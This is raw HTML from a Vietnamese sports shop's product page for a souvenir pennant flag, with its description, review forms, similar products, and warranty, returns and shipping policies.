class="ti-youtube"></i><div class="info"><div class="h5">Kênh Youtube</div><p>100K người đăng ký</p></div></a><div class="item"><i class="ti-time"></i><div class="info"><div class="h5">Mở cửa</div><p>8h30 - 21h30</p></div></div></div></div><div class="col-5"><ul class="page-info ul-unstyle"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li><li><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div></div></nav></div></div></header><div class="banner-page"><h1 class="h2 text-white">Cờ Lưu Niệm</h1><div class="breadcrumbs"><ul class="ul-unstyle"><li class="home"><a href="/" title="Trang chủ">Trang chủ</a><span class="mx-1">/</span></li><li class='category'><a href='/collections/bong-da' title='Bóng đá'>Bóng đá</a><span class='mx-1'>/</span></li><li class='category'><a href='/collections/phu-kien-bong-da' title='Phụ Kiện Bóng Đá'>Phụ Kiện Bóng Đá</a><span class='mx-1'>/</span></li><li><a title="Phụ Kiện B&#243;ng Đ&#225; Kh&#225;c" href="/collections/phu-kien-bong-da-khac">Phụ Kiện B&#243;ng Đ&#225; Kh&#225;c <span class="mx-1">/</span></a></li><li class="category"><span>Cờ Lưu Niệm</span></li></ul></div></div><main><div class="wraper container p-0"><section class="content"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><div class="product"><div class="container p-0"><div class="row justify-content-center no-gutters"><div class="col-11"><div class="row detail-procuct"><div class="modal fade" id="modalZoom" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"></div></div><div class="col-md-5 product-quick-info"><div class="row"><div class="product-title col-12 soldout"><h2 class="h2 mt-2"> Cờ Lưu Niệm <small>Tạm hết hàng</small></h2></div><input type="hidden" id="product_id" value="020917113459023" /><input type="hidden" id="product_slug" value="co-luu-niem" /><input type="hidden" id="discount_type" value="0" /><input type="hidden" id="discount_value" value="0" /><input type="hidden" id="product_color" value="" /><input type="hidden" id="color_slug" value="" /><select id="product-variants" class="d-none"><option value="0" data-avaiable="false"></option><option value="020917113459132" data-avaiable="true">50000</option></select><div class="product-price col-12"><span class="price-sale">50,000 ₫</span><input type="hidden" id="price" value="50000" /><span class="ratings"><span class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></span><span class="rating-links"><a class="js-go-to" href="#" data-target="#product-review">&nbsp;(0 đánh giá)</a></span></span></div><div class="product-offer col-12 my-2"></div><div class="col-md-12"><p class="label-status">Bán Online</p></div><div class="col-12 choose-color d-none d-sm-block mb-1"><strong>Chọn màu:</strong></div><div class="col-12 color-list d-none d-sm-block"><a class="color-item" href="javascript:void(0);" data-color="020917113459132" data-id="0" title="Mặc định"><img src="https://cdn.yousport.vn/Media/Products/020917113459023/co-luu-niem_small.jpg" alt="Cờ Lưu Niệm"></a></div><div class="quick-checkout-btn col-12 mt-3 d-flex justify-content-between"><div class="btn-action "><a href="javascript:void(0);" onclick="trackingAddToCart();" class="addToCart" title="Mua hàng nhanh">Đặt mua Online <span>Giao hàng tận nơi</span></a><p><a data-toggle="modal" href="#shipping-info-modal">Chính sách giao hàng chi tiết</a></p></div><div class="btn-action "><a data-toggle="modal" href="#store-inventory-modal" class="toStores">Địa chỉ cửa hàng <span>Xem cửa hàng còn hàng & địa chỉ</span></a><p>Tư vấn miễn phí <strong>1800.6749</strong></p></div></div><div class="col-12 mb-2">  <div class="policies"><div class="policy-item"><a data-toggle="modal" href="#chinh-hang-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/original.png" height="30" alt="Hàng chính hãng 100%" /><span>Chính hãng 100%</span></a></div><div class="policy-item"><a data-toggle="modal" href="#giao-hang-2h-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/giao-2h.png" height="30" alt="Giao hàng toàn quốc" /><span>Giao hàng toàn quốc</span></a></div><div class="policy-item"><a data-toggle="modal" href="#doi-tra-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/doi-tra.png" height="30" alt="Đổi trả trong 90 ngày" /><span>Đổi trả trong 90 ngày</span></a></div><div class="policy-item"><a data-toggle="modal" href="#bao-hanh-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/bao-hanh.png" height="30" alt="Bảo hành trọn đời" /><span>Bảo hành trọn đời</span></a></div></div></div></div></div><div class="col-md-7 product-gallery"><div class="row no-gutter"><div class="col-sm-10"><div class="zoom position-relative"><img id="zoom" title="Click để phóng to" src="https://cdn.yousport.vn/Media/Products/020917113459023/co-luu-niem_large.jpg" data-zoom-image="https://cdn.yousport.vn/Media/products/020917113459023/co-luu-niem.jpg" alt="Cờ Lưu Niệm"></div><div class="thumb-slide"><ul class="ul-unstyle"><li data-color="020917113459132" data-id="0"><img src="https://cdn.yousport.vn/Media/Products/020917113459023/co-luu-niem_small.jpg" alt="Cờ Lưu Niệm"></li></ul></div></div><div class="col-sm-2 d-none d-sm-block slide-item"><ul class="ul-unstyle"><li><img data-id="020917113459132" src="https://cdn.yousport.vn/Media/Products/020917113459023/co-luu-niem_small.jpg" alt="Cờ Lưu Niệm"></li></ul></div></div></div></div></div></div></div></div><div class="product-detail mt-3 justify-content-center"><div class="container p-0"><div class="row no-gutters justify-content-center bg-white border-bottom border-top"><div class="col-11"><div class="row"><ul class="nav nav-pills"><li class="nav-item"><a class="nav-link js-go-to" href="#" data-target="#product-detail" data-type="static" data-compensation="header">Chi tiết <span class="hidden-xs">sản phẩm</span></a></li><li class="nav-item position-relative"><a class="nav-link js-go-to" href="#" data-target="#product-review" data-type="static" data-compensation="header">Đánh giá</a></li></ul></div></div></div><div class="row justify-content-center no-gutters"><div class="col-11"><div class="row"><div class="tab-content"><div class="container mt-4 border-bottom" id="product-detail"><h2>Đặc điểm Cờ Lưu Niệm</h2><div class="product-feature"><ul></ul></div><div class="description-product"><p>YouSport.vn cung cấp những mẫu cờ lưu niệm sử dụng v&agrave;o nhiều mục đ&iacute;ch trao giải kh&aacute;c nhau như: trao cờ lưu niệm ở c&aacute;c lễ kh&aacute;nh th&agrave;nh, khởi c&ocirc;ng, trao giải ở c&aacute;c giải đấu thể thao b&oacute;ng đ&aacute;, b&oacute;ng b&agrave;n, cầu l&ocirc;ng,....với đa dạng về h&igrave;nh d&aacute;ng v&agrave; k&iacute;ch cỡ&nbsp; , th&ecirc;m nhiều sự lựa chọn cho kh&aacute;ch h&agrave;ng.</p><ul><li>H&igrave;nh d&aacute;ng&nbsp;:&nbsp;H&igrave;nh tam gi&aacute;c - H&igrave;nh chữ nhật - H&igrave;nh ngũ gi&aacute;c</li><li>Kich thước: 20 x 30 cm, 25 x 35 cm, 30 x 40 cm, 40 x 60 cm, 50 x 70 cm</li></ul><p>Cờ được l&agrave;m bằng chất liệu vải phi b&oacute;ng cao cấp, th&agrave;nh phần chủ yếu l&agrave; Poly. Chất liệu vải phi b&oacute;ng chủ yếu l&agrave; Poly l&agrave;m cho l&aacute; cờ mềm mịn, dễ ăn m&agrave;u, in ra m&agrave;u sắc r&otilde; n&eacute;t. Chất liệu Poly kết hợp in chuyển nhiệt gi&uacute;p cho l&aacute; cờ c&oacute; độ bền kh&aacute; cao.</p><p>Cờ được in chuyển nhiệt chắc chắn đảm bảo kh&ocirc;ng bay m&agrave;u, được may với c&aacute;c đường chỉ tỉ mỉ sắc n&eacute;t &nbsp;gi&uacute;p cho tuổi thọ của cờ được cao v&agrave; bền đẹp hơn</p><p>C&aacute;ng cờ được l&agrave;m bằng nhựa hoặc nh&ocirc;m.&nbsp;</p><p>Kh&ocirc;ng cần đi đ&acirc;u xa, c&aacute;c bạn chỉ cần ngồi nh&agrave; v&agrave; đặt h&agrave;ng tại website&nbsp;<a href="/">YouSport.vn</a>, ch&uacute;ng t&ocirc;i sẽ giao h&agrave;ng tận nơi. Mọi thắc mắc về sản phẩm v&agrave; YouSport, vui l&ograve;ng li&ecirc;n hệ&nbsp;<strong>hotline 18006749 (miễn ph&iacute;)</strong></p><p style="font-weight: 400;">&nbsp;</p></div></div><div class="container" id="product-review"><input type="hidden" id="ProductID" value="020917113459023"><div class="box-reviews border-bottom"><div class="row column-reverse"><div class="col-md-8 col-12"><div id="listreviews"></div><div class="add-review my-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12"><div class="c-header"><p class="h3">Gửi đánh giá</p></div><div class="row"><div class="col-12"><div class="form-group mb-1"><div class="leave-rating-wrap"><span class="leave-rating-title"> Đánh giá của bạn: </span><div class="leave-rating"><input type="radio" name="rating" id="rating-1" value="5" /><label for="rating-1" class="far fa-star"></label><input type="radio" name="rating" id="rating-2" value="4" /><label for="rating-2" class="far fa-star"></label><input type="radio" name="rating" id="rating-3" value="3" /><label for="rating-3" class="far fa-star"></label><input type="radio" name="rating" id="rating-4" value="2" /><label for="rating-4" class="far fa-star"></label><input type="radio" name="rating" id="rating-5" value="1" /><label for="rating-5" class="far fa-star"></label></div></div><div class="clearfix"></div></div><div class="form-group"><div class="row"><div class="col-6"><input type="text" id="NameReview" placeholder="Họ và tên *" class="form-control"></div><div class="col-6"><input type="text" id="PhoneReview" placeholder="Số điện thoại *" class="form-control"></div></div></div><div class="form-group"><textarea id="DescriptionReview" class="form-control" placeholder="Đánh giá của bạn..." style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air btn-comment" data-type="1">Gửi đánh giá</button></div></div></div></div></div></div></div></div><div class="col-md-4 col-12"><div id="assessmentReviews"></div></div></div></div><div class="box-comments mt-3"><div id="listcomments"></div><div class="row"><div class="col-md-8 col-12"><div class="add-comment mb-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12 mx-auto"><div class="c-header"><p class="h3">Gửi bình luận</p></div><div class="row"><div class="col-12"><div class="form-group"><div class="row"><div class="col-12 col-sm-6 mb-3 mb-sm-0"><input type="text" id="NameCmt" placeholder="Họ và tên *" class="form-control"></div><div class="col-12 col-sm-6"><input type="text" id="PhoneCmt" placeholder="Điện thoại (Nhân viên gọi tư vấn cho bạn) *" class="form-control"></div></div></div><div class="form-group"><textarea name="Description" id="DescriptionCmt" class="form-control" placeholder="Nhận xét của bạn..." style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air btn-comment" data-type="2">Gửi bình luận</button></div></div></div></div></div></div>  </div></div><div class="col-md-4 col-12"></div></div></div></div></div></div></div></div></div></div><div class="line"></div><div class="popular-product-list"><div class="text-left px-1 py-2"><h3 class="text-dark text-uppercase m-1">Sản phẩm tương tự</h3></div><div class="row no-gutters border-top"><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/bang-keo-thuong-lon" title="Băng keo thể thao - Loại lớn" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/bang-keo-thuong-lon" title="Băng keo thể thao - Loại lớn" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/bang-keo-thuong-lon" title="Băng keo thể thao - Loại lớn"><img src="https://cdn.yousport.vn/Media/Products/050517103831969/bang-keo-thuong-lon_large.jpg" srcset="/Media/Products/050517103831969/bang-keo-thuong-lon_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/050517103831969/bang-keo-thuong-lon_large.jpg" alt="Băng keo thể thao - Loại lớn"></a><div class="content"><h4 class="mt-3"><a href="/products/bang-keo-thuong-lon" title="Băng keo thể thao - Loại lớn">Băng keo thể thao - Loại lớn</a></h4><span class="color-red">25,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/bang-keo-thuong-nho" title="Băng keo thể thao - Loại nhỏ" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/bang-keo-thuong-nho" title="Băng keo thể thao - Loại nhỏ" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/bang-keo-thuong-nho" title="Băng keo thể thao - Loại nhỏ"><img src="https://cdn.yousport.vn/Media/Products/050517103719032/bang-keo-thuong-nho_large.jpg" srcset="/Media/Products/050517103719032/bang-keo-thuong-nho_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/050517103719032/bang-keo-thuong-nho_large.jpg" alt="Băng keo thể thao - Loại nhỏ"></a><div class="content"><h4 class="mt-3"><a href="/products/bang-keo-thuong-nho" title="Băng keo thể thao - Loại nhỏ">Băng keo thể thao - Loại nhỏ</a></h4><span class="color-red">15,000 ₫</span><div class="special-offer"><ul><li>Giảm 20% KHI MUA KÈM GIÀY BÓNG ĐÁ</li></ul></div></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/op-bao-ve-ong-dong-khong-day-cp" title="Ốp bảo vệ ống đồng kh&#244;ng d&#226;y CP" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/op-bao-ve-ong-dong-khong-day-cp" title="Ốp bảo vệ ống đồng kh&#244;ng d&#226;y CP" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/op-bao-ve-ong-dong-khong-day-cp" title="Ốp bảo vệ ống đồng kh&#244;ng d&#226;y CP"><img src="https://cdn.yousport.vn/Media/Products/101220020937702/op-bao-ve-ong-dong-khong-day-cp_large.jpg" srcset="/Media/Products/101220020937702/op-bao-ve-ong-dong-khong-day-cp_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/101220020937702/op-bao-ve-ong-dong-khong-day-cp_large.jpg" alt="Ốp bảo vệ ống đồng kh&#244;ng d&#226;y CP"></a><div class="content"><h4 class="mt-3"><a href="/products/op-bao-ve-ong-dong-khong-day-cp" title="Ốp bảo vệ ống đồng kh&#244;ng d&#226;y CP">Ốp bảo vệ ống đồng kh&#244;ng d&#226;y CP</a></h4><span class="color-red">55,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/bo-got-dan-iwin-keepa-pro" title="B&#243; g&#243;t d&#225;n iWin Keepa Pro " class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/bo-got-dan-iwin-keepa-pro" title="B&#243; g&#243;t d&#225;n iWin Keepa Pro " class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/bo-got-dan-iwin-keepa-pro" title="B&#243; g&#243;t d&#225;n iWin Keepa Pro "><img src="https://cdn.yousport.vn/Media/Products/051022040748739/bo-got-dan-iwin-keepa-pro_large.jpg" srcset="/Media/Products/051022040748739/bo-got-dan-iwin-keepa-pro_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/051022040748739/bo-got-dan-iwin-keepa-pro_large.jpg" alt="B&#243; g&#243;t d&#225;n iWin Keepa Pro "></a><div class="content"><h4 class="mt-3"><a href="/products/bo-got-dan-iwin-keepa-pro" title="B&#243; g&#243;t d&#225;n iWin Keepa Pro ">B&#243; g&#243;t d&#225;n iWin Keepa Pro </a></h4><span class="color-red">119,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/bo-goi-thu-mon-iwin-keepa-pro" title="B&#243; gối thủ m&#244;n iWin Keepa Pro" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/bo-goi-thu-mon-iwin-keepa-pro" title="B&#243; gối thủ m&#244;n iWin Keepa Pro" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/bo-goi-thu-mon-iwin-keepa-pro" title="B&#243; gối thủ m&#244;n iWin Keepa Pro"><img src="https://cdn.yousport.vn/Media/Products/230323091739382/bo-goi-thu-mon-iwin-keepa-pro_large.jpg" srcset="/Media/Products/230323091739382/bo-goi-thu-mon-iwin-keepa-pro_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/230323091739382/bo-goi-thu-mon-iwin-keepa-pro_large.jpg" alt="B&#243; gối thủ m&#244;n iWin Keepa Pro"></a><div class="content"><h4 class="mt-3"><a href="/products/bo-goi-thu-mon-iwin-keepa-pro" title="B&#243; gối thủ m&#244;n iWin Keepa Pro">B&#243; gối thủ m&#244;n iWin Keepa Pro</a></h4><span class="color-red">130,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/bo-goi-iwin-keepa-pro" title="B&#243; gối iWin Keepa Pro" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/bo-goi-iwin-keepa-pro" title="B&#243; gối iWin Keepa Pro" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/bo-goi-iwin-keepa-pro" title="B&#243; gối iWin Keepa Pro"><img src="https://cdn.yousport.vn/Media/Products/290620100204354/bo-goi-iwin-keepa-pro_large.png" srcset="/Media/Products/290620100204354/bo-goi-iwin-keepa-pro_large.png?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/290620100204354/bo-goi-iwin-keepa-pro_large.png" alt="B&#243; gối iWin Keepa Pro"></a><div class="content"><h4 class="mt-3"><a href="/products/bo-goi-iwin-keepa-pro" title="B&#243; gối iWin Keepa Pro">B&#243; gối iWin Keepa Pro</a></h4><span class="color-red">59,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-none d-md-block"><div class="overlay"><a href="/products/bo-goi-dan-the-thao-iwin-keepa" title="B&#243; gối d&#225;n thể thao Iwin Keepa" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/bo-goi-dan-the-thao-iwin-keepa" title="B&#243; gối d&#225;n thể thao Iwin Keepa" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/bo-goi-dan-the-thao-iwin-keepa" title="B&#243; gối d&#225;n thể thao Iwin Keepa"><img src="https://cdn.yousport.vn/Media/Products/040722025918067/bo-goi-dan-the-thao-iwin-keepa_large.jpg" srcset="/Media/Products/040722025918067/bo-goi-dan-the-thao-iwin-keepa_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/040722025918067/bo-goi-dan-the-thao-iwin-keepa_large.jpg" alt="B&#243; gối d&#225;n thể thao Iwin Keepa"></a><div class="content"><h4 class="mt-3"><a href="/products/bo-goi-dan-the-thao-iwin-keepa" title="B&#243; gối d&#225;n thể thao Iwin Keepa">B&#243; gối d&#225;n thể thao Iwin Keepa</a></h4><span class="color-red">199,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-none d-md-block"><div class="overlay"><a href="/products/bo-got-xo-iwin-keepa" title="B&#243; g&#243;t xỏ iWin Keepa" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/bo-got-xo-iwin-keepa" title="B&#243; g&#243;t xỏ iWin Keepa" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/bo-got-xo-iwin-keepa" title="B&#243; g&#243;t xỏ iWin Keepa"><img src="https://cdn.yousport.vn/Media/Products/230323085752738/bo-got-xo-iwin-keepa_large.jpg" srcset="/Media/Products/230323085752738/bo-got-xo-iwin-keepa_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/230323085752738/bo-got-xo-iwin-keepa_large.jpg" alt="B&#243; g&#243;t xỏ iWin Keepa"></a><div class="content"><h4 class="mt-3"><a href="/products/bo-got-xo-iwin-keepa" title="B&#243; g&#243;t xỏ iWin Keepa">B&#243; g&#243;t xỏ iWin Keepa</a></h4><span class="color-red">49,000 ₫</span></div></div></div></div></div><input type="hidden" value="false" id="IsMobile" /></section></div></main><section class="modal-dialog-content"><div id="size-guide-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="stock-modal" class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><div class="h3">Thông báo hết hàng</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p class="warning-stock"> Xin lỗi quý khách, sản phẩm quý khách chọn hiện tại đang hết hàng. Quý khách vui lòng chọn Màu hoặc Size khác (nếu có) hoặc vui lòng liên hệ với nhân viên <strong>Yousport</strong> qua điện thoại <strong>1800 6749 - Tổng đài miễn phí</strong> để được tư vấn thêm. Cảm ơn quý khách. </p></div></div></div></div><div id="combo-modal" class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><div class="h3">Mỗi đơn hàng chỉ được ưu đãi 1 Combo</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p class="warning-stock"> Xin lỗi quý khách, mỗi đơn hàng chỉ được nhận ưu đãi 1 Combo. Nếu quý khách muốn mua Combo khác vui lòng thanh toán giỏ hàng, sau đó tạo đơn hàng mới để nhận ưu đãi. Cảm ơn quý khách. </p></div></div></div></div><div id="store-inventory-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Cửa hàng còn hàng và Địa chỉ</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><table class="table table-bordered"><thead><tr><th class="text-center"><div class="hidden-tabs hidden"><a data-toggle="tab" class="jtabs" href="#tab-0">Mặc định</a></div><select class="form-control" id="tabColorSize"><option value="tab-0">Màu: Mặc định</option></select></th><th class="text-center" rowspan="2">Cửa hàng</th><th class="text-center" rowspan="2">Địa chỉ</th></tr><tr><th class="text-center">Chỉ có 1 Size</th></tr></thead><tbody id="tab-0" class="tab-pane fade active in"><tr><td class="text-center"><i class="ti-check"></i></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody></table><p>Chú giải: [<i class="ti-check"></i>] là còn hàng, [] là hết hàng</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="warranty-returns-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Chính sách Bảo Hành & Đổi Trả</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><div class="h2 mb-3" style="text-align: center;"><strong>CH&Iacute;NH S&Aacute;CH BẢO H&Agrave;NH &amp; ĐỔI TRẢ CỦA YOUSPORT</strong></div><div class="h3 breadcrumbs"><strong>ĐỔI TRẢ TRONG 7 NG&Agrave;Y NẾU CHƯA SỬ DỤNG</strong></div><p style="text-align: justify;">Nếu Kh&aacute;ch h&agrave;ng đ&atilde; mua h&agrave;ng tại YouSport.vn nhưng sau đ&oacute; đổi &yacute;, hoặc mua cho người quen nhưng họ kh&ocirc;ng th&iacute;ch v&agrave; <strong><span style="color: #000080;">H&Agrave;NG H&Oacute;A CHƯA MANG RA SỬ DỤNG</span></strong> th&igrave; trong v&ograve;ng 7 ng&agrave;y kể từ ng&agrave;y nhận h&agrave;ng, Kh&aacute;ch h&agrave;ng c&oacute; thể đổi lấy sản phẩm kh&aacute;c, hoặc trả h&agrave;ng v&agrave; nhận lại tiền.</p><div class="h3"><strong>ĐỔI TRẢ TRONG 30 NG&Agrave;Y NẾU H&Agrave;NG BỊ LỖI SẢN XUẤT</strong></div><p style="text-align: justify;">Trong v&ograve;ng 30 ng&agrave;y kể từ ng&agrave;y mua h&agrave;ng, <span style="color: #000080;">nếu sản phẩm bị lỗi sản xuất</span> (kh&ocirc;ng phải do lỗi chủ quan của người sử dụng) <span style="color: #000080;">dẫn tới kh&ocirc;ng sử dụng được</span> th&igrave; Kh&aacute;ch h&agrave;ng được đổi ngay sản phẩm mới, hoặc trả h&agrave;ng v&agrave; nhận lại tiền.</p><div class="row mb-3"><div class="col-12 col-md-6"><p style="text-align: center;"><span style="text-decoration: underline;"><strong>LỖI ĐƯỢC ĐỔI TRẢ TRONG 30 NG&Agrave;Y</strong></span></p><table class="table table-bordered table-success" align="center"><tbody><tr><td style="width: 70%; padding: 0 8px; vertical-align: middle;">1. R&aacute;ch đế, bể đế</td><td style="width: 30%;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Be%20de%201.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">2. R&aacute;ch da (lủng lổ )</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Bong%20da%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">3. Hở keo tr&ecirc;n 5cm.</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Ho%20keo%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr></tbody></table></div><div class="col-12 col-md-6"><p style="text-align: center;"><span style="text-decoration: underline;"><strong>LỖI KH&Ocirc;NG ĐỔI TRẢ <span style="color: #ff0000; text-decoration: underline;">(Đ&Atilde; QUA SỬ DỤNG)</span></strong></span></p><table class="table table-bordered table-warning" align="center"><tbody><tr><td style="width: 70%; padding: 0 8px; vertical-align: middle;">1. Đế m&ograve;n, m&ograve;n đinh</td><td style="width: 30%;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Gay%20dinh%201.jpg" alt="M&ograve;n đinh (đế TF)" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">2. M&ograve;n da</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Tray%20da%201.jpg" alt="Trầy bề mặt gi&agrave;y" width="150" height="150" /></td></tr><tr><td><p style="vertical-align: middle;">3. Bung chỉ, đứt chỉ, thừa chỉ.</p><p style="font-size: 11px;">Bung chỉ upper (Chỉ n&agrave;y mang t&iacute;nh trang tr&iacute;, kh&ocirc;ng ảnh hưởng đến khả năng hỗ trợ của gi&agrave;y)</p></td><td style="width: 150px;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Bung%20chi%20mui%20giay%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr></tbody></table></div></div><div class="h3"><strong><span style="color: #ff0000;"><br />KH&Ocirc;NG ĐỔI TRẢ VỚI H&Agrave;NG SALE &gt; 30% (TR&Ecirc;N 30%)</span></strong></div><div class="h3">&nbsp;</div><div class="h3"><strong>BẢO H&Agrave;NH TRỌN ĐỜI</strong></div><p style="text-align: justify;"><span style="color: #000080;">Trong suốt qu&aacute; tr&igrave;nh sử dụng</span>, nếu sản phẩm bị những lỗi nhỏ m&agrave; YouSport.vn c&oacute; thể khắc phục được &amp; sau đ&oacute; kh&aacute;ch h&agrave;ng c&oacute; thể sử dụng b&igrave;nh thường (v&iacute; dụ như: hở keo, đứt chỉ, &hellip;) th&igrave; kh&aacute;ch h&agrave;ng sẽ <span style="color: #000080;">được bảo h&agrave;nh ho&agrave;n to&agrave;n miễn ph&iacute;</span>.</p><p>&nbsp;</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="chinh-hang-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Hàng Chính Hãng 100%</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport.vn cam kết b&aacute;n h&agrave;ng ch&iacute;nh h&atilde;ng 100%</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="shipping-info-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Thông tin chi tiết phí giao hàng </div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p><strong>KHU VỰC HỒ CH&Iacute; MINH</strong></p><table class="table table-bordered"><tbody><tr style="height: 13px;"><th style="width: 25%; height: 13px;">Khu vực</th><th style="width: 25%; height: 13px;">Miễn Ph&iacute; Ship</th><th style="width: 20%; height: 13px;">Ph&iacute; Ship</th><th style="width: 20%; height: 13px;">Thời gian</th></tr><tr style="height: 13px;"><td style="height: 13px;">Nội th&agrave;nh</td><td style="height: 13px;">ĐH &gt;= 79.000đ</td><td style="height: 13px;">Miễn ph&iacute;</td><td style="height: 13px;">1 